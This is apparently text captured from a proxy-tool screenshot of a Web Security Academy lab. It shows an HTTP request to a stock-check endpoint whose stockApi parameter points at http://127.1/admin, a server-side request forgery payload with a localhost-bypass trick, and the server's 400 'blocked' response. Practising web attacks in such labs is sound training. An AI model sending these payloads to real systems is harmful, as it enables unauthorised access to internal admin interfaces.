 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f00650375b07a80174fb200f100f5.web-security-academy.net
3 Cookie: session=T2VC1i7x6djFddfIBiIc2EFhHtYw1jUs
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11 Origin:
https://0a6f00650375b07a80174fb200f100f5.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://127.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"